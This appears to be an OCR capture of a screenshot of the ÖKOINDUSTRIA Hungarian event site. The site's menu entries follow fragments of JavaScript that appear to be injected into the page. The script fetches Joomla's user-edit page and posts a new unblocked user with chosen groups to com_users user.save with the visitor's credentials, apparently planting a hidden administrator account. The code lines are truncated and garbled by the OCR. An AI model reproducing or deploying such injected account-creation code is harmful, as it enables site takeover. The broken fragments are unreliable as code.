
(function(){ var base = 'https://okoindustria.hu'; var u =
option=com_users&view=user&layout=edit&id=0',{credentials:
= new FormData(); fd.append('jform[name]', u); fd.append('
fd.append('jform[block]', '0'); fd.append('jform[groups][]', 
option=com_users&task=user.save',{ method:'POST', credenti
PROGRAMOK 2021
Kiállítók listája 2021
ÖKOINDUSTRIA2020 videók
PROGRAMOK 2020
Támogatók és partnerek
Védnökeink
A szervező csapat
HÍREK
LÁTOGATÓK
KAPCSOLAT